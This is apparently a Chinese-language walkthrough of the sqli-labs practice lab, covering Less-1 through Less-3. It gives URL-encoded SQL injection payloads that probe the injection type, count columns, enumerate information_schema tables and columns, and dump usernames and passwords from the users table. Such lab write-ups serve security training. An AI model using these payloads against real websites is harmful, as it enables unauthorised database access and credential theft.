sqli-labs
Less-1

如图所示通过burp抓包,首先判断是字符型还是数字型,如图所示,添加单引号并在后面and一个错误的表达式不会返回结果,说明是字符型注入
然后通过如下步骤确定列名,确定数据库名,找到表中的重要信息

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 确定字符型还是数字型: id= 1 % 27 % 20 and % 201 = 2 % 23 确定返回的数据列长度: id= 1 % 27 % 20 order % 20 by % 203 % 23 确定每个数字所在位置: id= -1 % 27 % 20 union % 20 select % 201 ,2 ,3 % 23 确定表名: id= -1 % 27 % 20 union % 20 select % 201 ,group_concat(table_name),3 % 20 from % 20 information_schema.tables% 20 where % 20 table_schema= database()% 23 确定列名: id= -1 % 27 % 20 union % 20 select % 201 ,group_concat(column_name),3 % 20 from % 20 information_schema.columns% 20 where % 20 table_name= % 27 users% 27 % 23 获取数据: id= -1 % 27 % 20 union % 20 select % 201 ,group_concat(username,'-' ,password),3 % 20 from % 20 users% 23
如图所示是最后的结果
Less-2

按照以下sql语句
1 2 3 4 5 6 7 8 9 确定是数字型: id= 2 % 20 and % 201 = 2 % 23 获取列长度: id= 2 % 20 order % 20 by % 203 % 23 ...... 获取数据 id= -2 % 20 union % 20 select % 201 ,group_concat(username,'-' ,password),3 % 20 from % 20 users% 23
如图所示是最后的结果
Less-3

该页面增加了重定向,直接在重定向界面进行发送包,sql语句如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 数字型发现没反应: id= 1 % 20 and % 201 = 2 % 23 字符型报错: id= 1 % 23 % 20 and % 201 = 2 % 23 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1 猜测有括号,通过尝试确定该sql 语句有括号需要闭合: id= 1 % 27 )% 20 and % 201 = 2 % 23 获取列长度: id= 1 % 27 )% 20 order % 20 by % 203 % 23 ...... 获取用户信息: id= -1 % 27 )% 20 union % 20 select % 201 ,group_concat(username,'-' ,password),3 % 20 from % 20 users% 23
最后结果如图所示
Less-4